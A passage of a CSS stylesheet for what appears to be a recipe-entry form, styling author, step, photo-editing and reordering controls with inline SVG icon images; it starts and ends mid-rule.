    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53.5 46.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a292%7D%3C/style%3E%3Cpath class='st0' d='M52 6c-8.4-.3-16.9-.9-25.2 1.4-1.9.5-1.1 3.4.8 2.9C35.6 8 43.9 8.7 52 9c1.9.1 1.9-2.9 0-3zM50.7 29.8c-8.1-.5-15.9-.2-23.9 1.2-1.9.3-1.1 3.2.8 2.9 7.7-1.4 15.3-1.6 23.1-1.1 2 .1 2-2.9 0-3zM8 9.4c-1.7.9-.2 3.5 1.5 2.6.1 0 .1-.1.2-.1 0 .9 0 1.7-.1 2.6-.8 0-1.6.1-2.3.1h-.1c-1.1.1-2.1 1.5-1 2.5.3.3.7.4 1 .4 2.3-.3 4.5-.2 6.8.1 1.9.3 2.7-2.6.8-2.9-.7-.1-1.5-.2-2.2-.3 0-1.1.1-2.1.1-3.2 0-.3-.1-1.4-.1-2.3.4-.7.7-1.8.5-2.9-.2-1.2-1.7-1.3-2.5-.7-.8.7-.9 1.8-.9 2.8-.5.6-1.2 1-1.7 1.3zM14.6 32.4c-1.1-3.4-6.6-3-7.9 0-.8 1.8 1.8 3.3 2.6 1.5.3-.6 1.8-1.4 2.4-.7.6.8-.8 1.9-1.3 2.2-1.5 1-3.3 1.4-4.3 3-.7 1.2-.6 2.8.9 3.3 1 .3 2.3-.2 3.4-.3 1.3-.1 2.5-.1 3.8.1 1.9.2 1.9-2.8 0-3-1-.1-1.9-.1-2.9-.1.7-.4 1.4-.8 1.9-1.3 1.3-1.2 1.9-3 1.4-4.7zM28.3 16.7c4.1-.7 8.2-1.1 12.3-1.1 1.9 0 1.9-3 0-3-4.4.1-8.7.5-13.1 1.3-1.9.2-1.1 3.1.8 2.8zM38.9 36.9c-4.1 0-8.2.2-12.3.6-1.9.2-1.9 3.2 0 3 4.1-.5 8.2-.7 12.3-.6 1.9 0 1.9-3 0-3z'/%3E%3Cpath class='st0' d='M15.3.9C13.9.2 11.2-.6 9.9.6c-.2.2-.3.6-.1.9l.2.2c.2.3.6.5 1 .3.1 0 .1-.1.2-.1s.1-.1.2-.2c.2.1.5 0 .9-.1 1.8.1 3.2.7 4.4 2 1.8 1.8 2.8 4.3 2.9 6.8.2 4.7-2.8 8.9-7.4 9.9C1 23-2.1 6.4 7.9 3c.9-.3.5-1.8-.4-1.4-5.2 1.7-8.7 7.5-7.1 13 1.6 5.6 7.7 8.8 13.2 6.9 5.6-2 8.5-7.9 7.1-13.6-.8-2.9-2.7-5.7-5.4-7zM8.7 27.5c-.7.7.4 1.8 1.1 1.1 4.8-5.2 9.5 2.9 9.3 7.2-.2 4.3-2.5 7.9-6.9 9-3.7 1-8 .1-9.9-3.5C.2 37.2 2.8 31 6.7 29c.9-.4.1-1.7-.8-1.3C1.3 30-1.5 37.2 1 42c2.7 5 9.1 5.7 13.8 3.4 5-2.4 7-9.1 5.1-14.2-1.5-4.4-7.5-7.7-11.2-3.7z'/%3E%3C/svg%3E") 0 1px no-repeat;
    background-size: 43px 37px;
}

.b-newrec-tabs-link-freeform {
    padding: 0 0 0 32px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 35.4 59.4' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M33.3 15.4c-.4.3-.9.5-1.3.7.8-1.1 1.5-2.2 2-3.5V12c.1-.2.1-.3.1-.5-.3-3.5-.5-7-1.1-10.5-.2-1.1-1.5-1.1-2.1-.4l-.1.1c-3.5 3.7-7.2 7.1-11.4 10-2.5 1.8-5.1 3.4-7.4 5.5-6 5.4-9.3 13-9.3 21-.2-.1-.4-.2-.6-.4-.8-.9-2.1-.1-2.2.9-.2 3.9.6 7.7 2.6 11-1.2 3.6-1.4 5.5-2.1 9.2-.3 1.6 1.9 2.2 2.4.7 1.3-3.4 1.9-4.9 3.7-8.1 0-.1.1-.2.1-.2 7.2-1.5 10.6-8.5 15.8-13.1.3-.3.4-.6.4-1 0-.6-.4-1.3-1.2-1.4-.6-.1-1.2-.1-1.8-.1 1.3-.5 2.7-.7 4.4-.6.3 0 .5-.1.6-.2.5 0 .9-.3 1-.9.3-1.3 2.1-2.5 3-3.6 1-1.1 1.9-2.4 2.7-3.6 1.7-2.8 2.9-5.9 3.6-9.1.5-1.3-1-1.9-1.8-1.3zm-4.5 10.3c-1.3 1.9-4 3.7-4.9 5.9-3.9.1-6.8 1.2-9.6 3.9-.7.7-.2 2.3.9 2.2 1.3-.1 2.5-.3 3.7-.4-3.8 4.2-7.2 9.8-13.1 10.6-.2 0-.4.1-.6.2V48c0-.1-.1-.3-.2-.4-1.4-2.3-2.2-4.8-2.3-7.4.4.1.8.3 1.2.3.7.1 1.7-.3 1.6-1.2C4.6 30 8.8 21.6 16.1 16c5.2-3.9 10.2-7.5 14.8-12 .3 2.5.4 4.9.6 7.4 0 .1 0 .2.1.3 0 .1-.1.1-.1.2-.8 2.2-2.3 3.7-3.9 5.3-.7.8-.2 2.1.9 2.2 1.2 0 2.4-.2 3.6-.6-.7 2.4-1.8 4.7-3.3 6.9z'/%3E%3Cpath class='st0' d='M27.6 9.3c-1.8 3.7-3.9 7.3-6.6 10.4-2.2 2.6-4.8 4.8-7 7.4-4 4.7-6.5 10.1-8.4 16-.6 1.6 1.9 2.3 2.4.8 2.2-6.7 5.3-12.4 10.2-17.5 4.7-4.9 8.6-9.5 11.6-15.7.6-1.5-1.5-2.8-2.2-1.4z'/%3E%3C/svg%3E") 0 0 no-repeat;
    background-size: 24px 39px;
}

.active .b-newrec-tabs-link-freeform {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 35.4 59.4' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a292%7D%3C/style%3E%3Cpath class='st0' d='M33.3 15.4c-.4.3-.9.5-1.3.7.8-1.1 1.5-2.2 2-3.5V12c.1-.2.1-.3.1-.5-.3-3.5-.5-7-1.1-10.5-.2-1.1-1.5-1.1-2.1-.4l-.1.1c-3.5 3.7-7.2 7.1-11.4 10-2.5 1.8-5.1 3.4-7.4 5.5-6 5.4-9.3 13-9.3 21-.2-.1-.4-.2-.6-.4-.8-.9-2.1-.1-2.2.9-.2 3.9.6 7.7 2.6 11-1.2 3.6-1.4 5.5-2.1 9.2-.3 1.6 1.9 2.2 2.4.7 1.3-3.4 1.9-4.9 3.7-8.1 0-.1.1-.2.1-.2 7.2-1.5 10.6-8.5 15.8-13.1.3-.3.4-.6.4-1 0-.6-.4-1.3-1.2-1.4-.6-.1-1.2-.1-1.8-.1 1.3-.5 2.7-.7 4.4-.6.3 0 .5-.1.6-.2.5 0 .9-.3 1-.9.3-1.3 2.1-2.5 3-3.6 1-1.1 1.9-2.4 2.7-3.6 1.7-2.8 2.9-5.9 3.6-9.1.5-1.3-1-1.9-1.8-1.3zm-4.5 10.3c-1.3 1.9-4 3.7-4.9 5.9-3.9.1-6.8 1.2-9.6 3.9-.7.7-.2 2.3.9 2.2 1.3-.1 2.5-.3 3.7-.4-3.8 4.2-7.2 9.8-13.1 10.6-.2 0-.4.1-.6.2V48c0-.1-.1-.3-.2-.4-1.4-2.3-2.2-4.8-2.3-7.4.4.1.8.3 1.2.3.7.1 1.7-.3 1.6-1.2C4.6 30 8.8 21.6 16.1 16c5.2-3.9 10.2-7.5 14.8-12 .3 2.5.4 4.9.6 7.4 0 .1 0 .2.1.3 0 .1-.1.1-.1.2-.8 2.2-2.3 3.7-3.9 5.3-.7.8-.2 2.1.9 2.2 1.2 0 2.4-.2 3.6-.6-.7 2.4-1.8 4.7-3.3 6.9z'/%3E%3Cpath class='st0' d='M27.6 9.3c-1.8 3.7-3.9 7.3-6.6 10.4-2.2 2.6-4.8 4.8-7 7.4-4 4.7-6.5 10.1-8.4 16-.6 1.6 1.9 2.3 2.4.8 2.2-6.7 5.3-12.4 10.2-17.5 4.7-4.9 8.6-9.5 11.6-15.7.6-1.5-1.5-2.8-2.2-1.4z'/%3E%3C/svg%3E") 0 0 no-repeat;
    background-size: 24px 39px;
}

.b-intro-author {
    padding: 0 0 20px 0;
}

.b-intro-author .b-head {
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
    font-weight: 600;
    padding: 0 0 15px 0;
}

.b-intro-author .b-head em {
    font-weight: 400;
    color: #897665;
}

.b-intaut-container {
    padding: 0 0 0 70px;
    position: relative;
}

.b-intro-author .form-group {
    margin: 0;
}

.b-intro-author .b-ava {
    left: 0;
    top: 0;
    position: absolute;
    width: 60px;
    border-radius: 50%;
}

.b-intro-author .b-ava img {
    width: 60px;
    height: 60px;
    display: block;
    border-radius: 50%;
}

.b-intro-author .b-ava:after {
    content: '';
    width: 60px;
    height: 60px;
    left: 0;
    top: 0;
    position: absolute;
    border-radius: 50%;
    box-shadow: inset 0 0 20px rgba(105, 71, 40, .05);
}

.b-steps-chead {
    font-size: 24px;
    line-height: 30px;
    color: #563b37;
    font-weight: 600;
    padding: 0 0 20px 0;
}

.b-step-section {
    padding: 0 0 25px 0;
}

.b-sstep-pic {
    margin: 0 0 10px 0;
    position: relative;
}

.b-sstep-pic > img {
    display: block;
    width: 100%;
    height: auto;
}

.b-sstep-pic-hov {
    left: 0;
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #e85454;
    transition: all 0.3s ease;
}

.b-sstep-pic-hov .b-sstep-pic-hov-tb {
    display: table;
    width: 100%;
    height: 100%;
}

.b-sstep-pic-hov .b-sstep-pic-hov-td {
    width: 100%;
    height: 100%;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.b-sstep-pic-hov .b-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
    font-size: 0;
    line-height: 0;
}

.b-sstep-pic-hov .b-list > li {
    display: inline-block;
    vertical-align: top;
    padding: 25px;
    font-size: 16px;
    line-height: 20px;
}

.b-sstep-pic-hov .b-list a {
    display: block;
    padding: 50px 0 0 0;
    text-decoration: none;
    color: #fff;
    font-weight: 600;
    border-bottom: 2px dotted #fff;
    white-space: nowrap;
    position: relative;
}

.b-sstep-pic-hov .b-list a:hover {
    border-color: transparent;
    color: #fff;
}

.b-sstep-pic-hov .b-list a:before {
    content: '';
    width: 43px;
    height: 42px;
    left: 50%;
    top: 0;
    position: absolute;
    margin: 0 0 0 -21.5px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='43' height='42' viewBox='0 0 43 42'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23fff;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M10.755 4.55C14.672.78 23.178 1.16 27.926 2.64a18.582 18.582 0 0 1 10.715 8.53c5.377 9.41 2.8 22.67-7.5 27.29-8.805 3.95-20.44 1.49-26.037-6.56A20.092 20.092 0 0 1 7.532 6.42a.811.811 0 0 0-1.141-1.15 21.758 21.758 0 0 0-2.433 27.9c6.8 9.36 21.977 11.8 31.279 4.78 9.119-6.87 10.067-20.55 3.514-29.58A20.7 20.7 0 0 0 24.92.31c-4.713-.7-11.632-.45-15.307 3.08a.814.814 0 0 0 1.14 1.16z'/%3E%3C/svg%3E") no-repeat;
    background-size: 43px 42px;
}

.b-sstep-pic-hov .b-link-load-new:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 27 31.3' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M14.1 20.8c.2-.2.4-.3.5-.6.2-.2.3-.5.3-.8.1-.3.1-.6.1-.8V5.5c.8.8 1.6 1.6 2.5 2.4.8.8 1.7 1.6 2.6 2.2.1 0 .2.1.3.1h.3c.4 0 .8-.2 1.2-.6.4-.4.6-.8.6-1.3 0-.4-.1-.7-.3-1-.2-.2-.4-.5-.7-.7L14.4.4c-.4-.2-.7-.4-1-.4-.3 0-.7.2-1.1.5l-6.9 6c-.3.2-.5.5-.7.7-.1.2-.2.5-.2.9 0 .2 0 .4.1.6l.3.6c.1.2.3.4.5.5.2.1.4.2.7.2.1 0 .3 0 .5-.1.2 0 .3-.1.5-.2l4.6-4.3v13.2c0 .6.1 1.2.4 1.7.3.5.7.7 1.3.7.2 0 .5 0 .7-.2z'/%3E%3Cpath class='st0' d='M23.6 22.6c0 2.5.8 4.4-1.8 5-2.7.6-6.4.2-9.2.2-1.9 0-6.7.8-8.2-.2-1.7-1.1-1.1-3.6-1.1-5.4 0-2-3.2-2-3.2 0s-.6 5.9.9 7.6c1.9 2.2 8.1 1 10.7 1.1 2.7 0 5.5 0 8.2-.1 1.6-.1 4.2.4 5.5-.5 2.3-1.5 1.3-5.4 1.3-7.8 0-1.9-3.1-1.9-3.1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 18px 19px;
    width: 43px;
    height: 42px;
    left: 50%;
    top: 0;
    position: absolute;
    margin: 0 0 0 -21px;
}

.b-sstep-pic-hov .b-link-photo-del:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 26.2 35' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M23.2 10.7c-6.7 1-13.2 1.1-19.9.4-.7-.6-2.1 0-1.9 1.3 1 6 1.8 12 2.3 18 0 .1 0 .2.1.3.6 3 5.1 3.9 7.5 4.2 3.3.4 8.4.1 10.7-2.9 0 0 0-.1.1-.1.2-.1.3-.4.4-.6 1.3-6.3 2.1-12.6 2.4-19.1 0-.4-.1-.6-.3-.8-.4-.5-.9-.8-1.4-.7zm-3.1 19.7c-1.5 1.8-4.8 2.1-6.9 2.2-1.1 0-7.1-.5-7.3-2.2-.5-5.6-1.1-11.3-2-16.8 6.2.6 12.3.5 18.5-.3-.4 5.7-1.1 11.4-2.3 17.1zM25.9 6c0-.5-.2-1-.8-1.2-2.9-.7-5.7-.7-8.6-.6-.1-2-.9-4.3-3.2-4.3C11 0 9.9 2.2 9.9 4.3c-2.2 0-4.5 0-6.6.3-2.7.3-5 3.4-1.6 4.9 2.1.9 5.1.5 7.2.6 3.7.2 7.4.3 11 0C22 10 27.5 9 25.9 6zM13.3 2.4c.8 0 .9 1.1.9 1.9h-2c0-.8.2-1.9 1.1-1.9zm5.3 5.4c-1.8.1-3.7.1-5.5.1-1.9 0-3.7-.1-5.6-.2-1.1 0-2.9.2-3.9-.2-.8-.1-.8-.2.1-.5 1 0 1.9 0 2.9-.1 1.9 0 3.8-.1 5.7-.1 3.7-.1 7.6-.5 11.3.2-.9.1-4.4.8-5 .8zM8 17.2c.6 4.1 1.1 8.1 1.4 12.2.1 1.6 2.1 1.5 2.3 0V29c0-.3 0-.5-.1-.7-.3-3.9-.8-7.8-1.4-11.7-.2-1.6-2.4-.9-2.2.6zm9.2 12c.2-4.2.3-8.3.5-12.5.1-1.6-2.2-1.6-2.3 0-.2 4.2-.3 8.3-.5 12.5-.1 1.6 2.2 1.6 2.3 0z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 21px 27px;
    width: 43px;
    height: 42px;
    left: 50%;
    top: 0;
    position: absolute;
    margin: 0 0 0 -21.5px;
}

.b-sstep-pic:hover .b-sstep-pic-hov {
    opacity: 1;
}

.b-sstep-pic-nav {
    list-style: none;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    margin: 0 0 0 -8px;
}

.b-sstep-pic-nav > li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 10px 8px;
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    letter-spacing: -.02em;
}

.b-sstep-pic-nav li:first-child {
    display: none
}

.b-sstep-pic-nav li span i {
    font-style: normal;
}

.b-sstep-pic-nav a {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    text-decoration: none;
    line-height: 30px;
    color: #27886c;
}

.b-sstep-pic-nav a span {
    border-bottom: 2px dotted #9bbcb2;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
    padding: 3px 0 0 0;
}

.b-sstep-pic-nav a:hover span {
    border-color: transparent;
}

.b-sstep-pic-nav a:hover {
    color: #27886c;
}

.b-link-pic-turn-right {
    padding: 0 0 0 24px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 30.1 30.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M25.6 3.2c-2.6-1.8-8-6-8.3-.2v.1c0 1.4-.1 2.7-.1 4.1v.2c-5 0-10.4.8-13.7 5C0 16.8-.2 23.9.2 29.3c.1 1.9 3.1 1.9 3 0-.3-4.4-.3-10.1 2-14.1 2.4-4.1 7.5-4.8 11.9-4.8 0 .9 0 1.9-.1 2.8 0 1.6-.3 3.7 1.1 4.8 3 2.5 8.5-3.7 10.3-5.5 3.7-3.7.4-7-2.8-9.3zm.5 7.4c-.7.9-2 1.8-2.8 2.5-.5.4-2.2 2.3-2.9 2.1-.7-.1-.3-2.2-.3-3.1.1-3 .1-6 .2-9.1v-.1c-.1.8 3.8 2.8 4.6 3.4 1.4 1.2 2.4 2.6 1.2 4.3z'/%3E%3C/svg%3E") 0 4px no-repeat;
    background-size: 19px 20px;
}

.b-link-pic-turn-left {
    padding: 0 0 0 24px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 30.1 30.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M1.6 12.4c1.9 1.8 7.3 8 10.3 5.5 1.4-1.2 1.1-3.2 1.1-4.8 0-.9 0-1.9-.1-2.8 4.4 0 9.5.6 11.9 4.8 2.3 4 2.3 9.7 2 14.1-.1 1.9 2.9 1.9 3 0 .4-5.3.2-12.4-3.3-16.9-3.3-4.2-8.7-5-13.7-5v-.2c0-1.4-.1-2.7-.1-4.1v-.1c-.4-5.8-5.7-1.6-8.3.2C1.3 5.5-2 8.8 1.6 12.4zm3.6-6C6 5.7 9.9 3.8 9.8 3v.1c.1 3 .1 6 .2 9.1 0 .9.4 3-.3 3.1-.7.1-2.4-1.7-2.9-2.1-.8-.8-2.1-1.7-2.8-2.6-1.2-1.7-.3-3.1 1.2-4.2z'/%3E%3C/svg%3E") 0 4px no-repeat;
    background-size: 19px 20px;
}

.b-link-pic-crop {
    padding: 0 0 0 26px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 34.3 34.7' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M32.2 6.2c-3.6 2.5-7.1 5.1-10.7 7.6 2-3.8 4-7.7 5.9-11.5.9-1.7-1.7-3.2-2.6-1.5-2.8 5.5-5.6 10.9-8.4 16.4 0 .1 0 .1-.1.2-.4.3-.8.5-1.2.8-.4.3-.9.5-1.4.8.5-2.3-.3-4.8-2.7-6.3-3.7-2.4-10-.8-10.9 3.8-1 5.3 3 8.2 8 7.7 2.1-.2 4.1-1 6.1-2-1.7 3.1-2.9 6.6-1.5 9.4 2 3.9 7 4.1 9.9 1.2 2.6-2.7 2.9-7.3-.3-9.7-1.3-.9-2.9-1.3-4.4-1.1.8-1.4 1.5-2.5 1.9-3.2 0 0 0-.1.1-.1 4.7-3.2 9.3-6.5 13.9-9.8 1.4-1.2-.1-3.8-1.6-2.7zm-29 12.9c-1.1-1.9 1.1-3.9 2.5-4.3 3.3-1.1 7.6 3.5 3.4 5.9-.2.1-.3.2-.4.3-2.2.5-4.3.2-5.5-1.9zm12.5 7.5c.9-2 3.1-2.3 4.6-1 2.5 2.1.1 7-3.3 6.1-2-.6-2.2-2.4-1.6-4.6.2-.1.3-.3.3-.5z'/%3E%3C/svg%3E") 0 2px no-repeat;
    background-size: 23px 23px;
}

.b-area-with-num {
    position: relative;
}

.b-area-with-num .b-num {
    font-size: 160px;
    color: #fff7ec;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    right: 10px;
    top: 50%;
    position: absolute;
    line-height: 160px;
    font-weight: 700;
    z-index: 0;
    margin: -80px 0 0 0;
}

.b-area-with-num .form-group {
    position: relative;
    z-index: 2;
    margin: 0;
}

.b-newrec-add .b-area-with-num .form-control {
    background: none;
}

.b-sstep-nav {
    text-align: right;
    position: relative;
}

.b-sstep-nav .b-list {
    list-style: none;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    padding: 0 5px;
    display: inline-block;
    background: #fff7ec;
}

.b-sstep-nav .b-list > li {
    display: inline-block;
    vertical-align: top;
    padding: 0 2px;
}

.b-sstep-nav a, .b-sstep-nav span {
    display: block;
    width: 30px;
    height: 40px;
}

.b-link-arr-up {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 18.6 30.3' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M12.5 2.1C8.9-1.6 7.2-.2 3.2 4.9c-1.9 2.5-6 8-.2 8.3h.1c.6 0 2.7.1 4.8.1 0 5.4-.5 11.1.3 16.4.1 1 3.1.3 2.9-.8-.7-5-.3-10.5-.3-15.6 1.2 0 2.1 0 2.4.1 1.6 0 3.7.3 4.8-1.1 2.5-2.9-3.7-8.4-5.5-10.2zm-.4 8.4c-3-.1-5.5 0-8.5 0 0 0-.7 0-.4-.6.4-.9 2.3-3.3 3-4.2C8.2 3 8.8 3 10.4 4.2c.9.7 1.9 2.3 2.6 3.1.4.5 2.3 2.2 2.1 2.9 0 .7-2.1.3-3 .3z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 14px 23px;
}

a.b-link-arr-up:hover {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 18.6 30.3' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M12.5 2.1C8.9-1.6 7.2-.2 3.2 4.9c-1.9 2.5-6 8-.2 8.3h.1c.6 0 2.7.1 4.8.1 0 5.4-.5 11.1.3 16.4.1 1 3.1.3 2.9-.8-.7-5-.3-10.5-.3-15.6 1.2 0 2.1 0 2.4.1 1.6 0 3.7.3 4.8-1.1 2.5-2.9-3.7-8.4-5.5-10.2zm-.4 8.4c-3-.1-5.5 0-8.5 0 0 0-.7 0-.4-.6.4-.9 2.3-3.3 3-4.2C8.2 3 8.8 3 10.4 4.2c.9.7 1.9 2.3 2.6 3.1.4.5 2.3 2.2 2.1 2.9 0 .7-2.1.3-3 .3z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 14px 23px;
}

.b-link-arr-down {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 18.6 30.3' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M18 17.9c-1.2-1.4-3.2-1.1-4.8-1.1-.3 0-1.2 0-2.4.1 0-5.1-.4-10.6.3-15.6C11.3.2 8.4-.5 8.2.5c-.8 5.3-.3 11-.3 16.4-2.1 0-4.1.1-4.8.1H3c-5.8.4-1.7 5.8.2 8.3 4 5.2 5.6 6.5 9.3 2.9 1.8-1.8 8-7.3 5.5-10.3zm-2.7 2.2c.1.7-1.7 2.4-2.1 2.9-.7.9-1.7 2.5-2.6 3.1-1.7 1.2-2.2 1.2-4.2-1.5-.7-1-2.5-3.3-3-4.2-.3-.6.4-.6.4-.6 3-.1 5.5.1 8.5 0 .7 0 2.8-.4 3 .3z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 14px 23px;
}

a.b-link-arr-down:hover {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 18.6 30.3' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M18 17.9c-1.2-1.4-3.2-1.1-4.8-1.1-.3 0-1.2 0-2.4.1 0-5.1-.4-10.6.3-15.6C11.3.2 8.4-.5 8.2.5c-.8 5.3-.3 11-.3 16.4-2.1 0-4.1.1-4.8.1H3c-5.8.4-1.7 5.8.2 8.3 4 5.2 5.6 6.5 9.3 2.9 1.8-1.8 8-7.3 5.5-10.3zm-2.7 2.2c.1.7-1.7 2.4-2.1 2.9-.7.9-1.7 2.5-2.6 3.1-1.7 1.2-2.2 1.2-4.2-1.5-.7-1-2.5-3.3-3-4.2-.3-.6.4-.6.4-.6 3-.1 5.5.1 8.5 0 .7 0 2.8-.4 3 .3z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 14px 23px;
}

.b-link-del {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 34.2 43.3' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M30.2 13.2c-8.7 1.3-17.3 1.3-26 .4-.9-.8-2.7.1-2.5 1.6C3 22.6 4 30 4.6 37.5c0 .1 0 .3.1.4.8 3.7 6.6 4.9 9.8 5.2 4.3.5 11 .1 13.9-3.6 0 0 0-.1.1-.1.2-.2.4-.4.5-.8 1.7-7.8 2.7-15.6 3.1-23.6 0-.4-.1-.8-.3-1-.2-.5-.8-.9-1.6-.8zm-4 24.4c-2 2.2-6.2 2.6-8.9 2.7-1.4 0-9.3-.6-9.6-2.7-.6-7-1.5-13.9-2.7-20.8 8.1.8 16.1.7 24.1-.4-.4 7.1-1.3 14.2-2.9 21.2zM33.8 7.5c0-.6-.3-1.2-1.1-1.4-3.7-.9-7.4-.9-11.2-.8-.2-2.5-1.2-5.3-4.2-5.3-2.9 0-4.4 2.8-4.4 5.3-2.9 0-5.8 0-8.6.4-3.4.4-6.4 4.2-2.1 6.1 2.7 1.1 6.7.7 9.5.8 4.8.2 9.6.4 14.4 0 2.6-.2 9.7-1.4 7.7-5.1zM17.3 3c1 0 1.2 1.3 1.2 2.4h-2.7c.1-1.1.3-2.5 1.5-2.4zm7 6.7c-2.4.1-4.8.1-7.2.1-2.4 0-4.9-.2-7.3-.3-1.4-.1-3.8.3-5.1-.3-1 0-1-.2.2-.5 1.2 0 2.5-.1 3.7-.1 2.5-.1 5-.1 7.5-.2 4.9-.1 9.9-.6 14.7.3-1.2.1-5.8.9-6.5 1z'/%3E%3Cpath class='st0' d='M13.4 20.5c-.3-1.9-3.2-1.1-2.9.8.8 5 1.4 10.1 1.8 15.1.2 2 2.8 1.9 3 0 0-.2 0-.3.1-.5 0-.4 0-.7-.2-.9-.5-4.8-1.1-9.7-1.8-14.5zM20.1 20.7c-.2 5.1-.4 10.3-.6 15.4-.1 1.9 2.9 1.9 3 0 .2-5.1.4-10.3.6-15.4.1-1.9-2.9-1.9-3 0z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 20px 26px;
}

a.b-link-del:hover {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 34.2 43.3' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M30.2 13.2c-8.7 1.3-17.3 1.3-26 .4-.9-.8-2.7.1-2.5 1.6C3 22.6 4 30 4.6 37.5c0 .1 0 .3.1.4.8 3.7 6.6 4.9 9.8 5.2 4.3.5 11 .1 13.9-3.6 0 0 0-.1.1-.1.2-.2.4-.4.5-.8 1.7-7.8 2.7-15.6 3.1-23.6 0-.4-.1-.8-.3-1-.2-.5-.8-.9-1.6-.8zm-4 24.4c-2 2.2-6.2 2.6-8.9 2.7-1.4 0-9.3-.6-9.6-2.7-.6-7-1.5-13.9-2.7-20.8 8.1.8 16.1.7 24.1-.4-.4 7.1-1.3 14.2-2.9 21.2zM33.8 7.5c0-.6-.3-1.2-1.1-1.4-3.7-.9-7.4-.9-11.2-.8-.2-2.5-1.2-5.3-4.2-5.3-2.9 0-4.4 2.8-4.4 5.3-2.9 0-5.8 0-8.6.4-3.4.4-6.4 4.2-2.1 6.1 2.7 1.1 6.7.7 9.5.8 4.8.2 9.6.4 14.4 0 2.6-.2 9.7-1.4 7.7-5.1zM17.3 3c1 0 1.2 1.3 1.2 2.4h-2.7c.1-1.1.3-2.5 1.5-2.4zm7 6.7c-2.4.1-4.8.1-7.2.1-2.4 0-4.9-.2-7.3-.3-1.4-.1-3.8.3-5.1-.3-1 0-1-.2.2-.5 1.2 0 2.5-.1 3.7-.1 2.5-.1 5-.1 7.5-.2 4.9-.1 9.9-.6 14.7.3-1.2.1-5.8.9-6.5 1z'/%3E%3Cpath class='st0' d='M13.4 20.5c-.3-1.9-3.2-1.1-2.9.8.8 5 1.4 10.1 1.8 15.1.2 2 2.8 1.9 3 0 0-.2 0-.3.1-.5 0-.4 